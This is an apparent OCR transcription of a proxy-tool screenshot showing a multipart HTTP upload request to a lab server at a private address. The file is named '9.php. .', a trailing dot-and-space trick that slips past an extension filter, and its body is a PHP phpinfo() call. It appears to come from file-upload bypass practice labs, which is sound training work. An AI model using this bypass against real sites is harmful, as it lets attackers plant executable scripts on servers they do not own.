 Request
Pretty Raw Hex \n
1 POST /upload/Pass-09/index.php HTTP/1.1
2 Host: 192.168.0.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13855142831888449503532686604
8 Content-Length: 377
9 Origin: http://192.168.0.128
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13855142831888449503532686604
15 Content-Disposition: form-data; name="upload_file"; filename="9.php. ."
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------13855142831888449503532686604
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------13855142831888449503532686604--
26